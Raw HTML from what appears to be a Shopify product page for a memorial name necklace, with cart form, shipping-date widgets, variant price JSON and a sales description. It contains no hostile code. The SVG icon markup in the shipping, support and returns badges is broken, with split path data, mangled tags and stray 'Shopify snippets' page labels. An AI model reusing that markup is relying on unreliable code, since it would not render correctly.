          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-de/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41005730332765"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7089370136669" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-de"
      data-variant-id="41005730332765"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&width=500"
                          alt="No Longer By Our Side, But Always In Our Hearts ❤️"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            No Longer By Our Side, But Always In Our Hearts ❤️
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Polished Stainless Steel,Standard Box'
                                        data-options='Polished Stainless Steel,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41005730332765'
                                      >
                                        Polished Stainless Steel / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18k Yellow Gold Finish,Standard Box'
                                        data-options='18k Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41005730365533'
                                      >
                                        18k Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='Polished Stainless Steel,Luxury Box'
                                        data-options='Polished Stainless Steel,Luxury Box'
                                        
                                        
                                        data-variant-id='41005730398301'
                                      >
                                        Polished Stainless Steel / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18k Yellow Gold Finish,Luxury Box'
                                        data-options='18k Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41005730431069'
                                      >
                                        18k Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>As the saying goes, time heals all wounds.</p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">But for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.</p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Made with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.</p>
